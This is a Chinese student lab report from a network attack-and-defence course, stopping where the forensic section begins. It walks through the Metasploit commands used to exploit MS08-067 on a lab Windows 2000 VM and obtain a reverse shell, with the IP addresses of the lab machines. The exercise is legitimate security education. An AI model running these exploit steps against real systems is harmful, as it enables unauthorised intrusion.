20211903 2021-2022-2 《网络攻防实践》实践六报告

1.实践内容

本次的实验主要是使用攻击机针对靶机上的某些漏洞来进行远程渗透、通过wireshark来分析攻击日志中攻防双方的所进行的一些行为,还通过与其他通过模拟真实的攻防场景。

(1)动手实践Metasploit windows attacker

任务:使用metasploit软件进行windows远程渗透统计实验

具体任务内容:使用windows Attacker/BT4攻击机尝试对windows Metasploitable靶机上的MS08-067漏洞进行远程渗透攻击,获取目标主机的访问权

(2)取证分析实践:解码一次成功的NT系统破解攻击。

来自212.116.251.162的攻击者成功攻陷了一台由rfp部署的蜜罐主机172.16.1.106,(主机名为lab.wiretrip.net),要求提取并分析攻击的全部过程。

攻击者使用了什么破解工具进行攻击

攻击者如何使用这个破解工具进入并控制了系统

攻击者获得系统访问权限后做了什么

我们如何防止这样的攻击

你觉得攻击者是否警觉了他的目标是一台蜜罐主机?如果是,为什么

(3)团队对抗实践:windows系统远程渗透攻击和分析。

攻方使用metasploit选择漏洞进行攻击,获得控制权。(要求写出攻击方的同学信息、使用漏洞、相关IP地址等)

防守方使用wireshark监听获得的网络数据包,分析攻击过程,获取相关信息。

2.实践过程

(1)动手实践Metasploit windows attacker

任务:使用metasploit软件进行windows远程渗透统计实验

具体任务内容:使用windows Attacker/BT4攻击机尝试对windows Metasploitable靶机上的MS08-067漏洞进行远程渗透攻击,获取目标主机的访问权

| 虚拟机 | IP地址 | MAC地址 |

|---|---|---|

| kali | 192.168.111.129 | 00:0c:29:13:9d:0f |

| MetaSploitable | 192.168.111.128 | 00:0c:29:fc:b2:c3 |

| seed_ubuntu | 192.168.111.130 | 00:0c:29:cf:17:b9 |

| WinXPattacker | 192.168.111.131 | 00:0c:29:92:da:b0 |

| Win2kServer | 192.168.111.133 | 00:0c:29:47:20:7b |





首先保证kali攻击机可以ping通Win2k靶机可以ping通。





在kali攻击机中打开metasploit软件,并完成msfconsole安装。

输入命令search ms08_067,查找进行此漏洞攻击的命令,找到为exploit/windows/smb/ms08_067_netapi。



使用命令use exploit/windows/smb/ms08_067_netapi,进出该漏洞的攻击模块,并输入命令show payloads,显示所有可攻击载荷。



通过命令set payload 3,来选择攻击载荷为tcp的反向连接。





通过命令show options来查看设置及需要修改的各项参数。





通过set rhost 192.168.200.133和set lhost 192.168.111.129指令来设置靶机和攻击机的IP地址,并重新查看是否修改成功。





输入exploit命令,执行攻击。

一段时间等待后,显示C:\WINNT\system32>可输入指令,输入 ipconfig显示已进入192.168.111.133,即为运用MS08-067漏洞进行远程渗透攻击成功。

(2)取证分析实践:解码一次成功的NT系统破解攻击。

来自212.116.251.162的攻击者成功攻陷了一台由rfp部署的蜜罐主机172.16.1.106,(主机名为lab.wiretrip.net),要求提取并分析攻击的全部过程。

攻击者使用了什么破解工具进行攻击

攻击者如何使用这个破解工具进入并控制了系统

攻击者获得系统访问权限后做了什么



打开云班课中上传的log文件,并用wireshark打开。

